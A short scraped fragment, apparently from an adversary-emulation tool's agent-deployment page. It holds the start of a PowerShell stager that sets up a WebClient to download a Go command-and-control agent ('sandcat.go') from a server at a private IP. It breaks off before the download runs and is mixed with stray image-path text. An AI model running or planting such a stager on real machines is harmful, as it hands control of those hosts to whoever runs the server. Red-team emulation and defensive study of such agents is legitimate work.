 app.contact.http
http://172.24.1.218:8888
psh A GoLang agent which communicates through the HTTP contact
$server="http://172.24.1.218:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");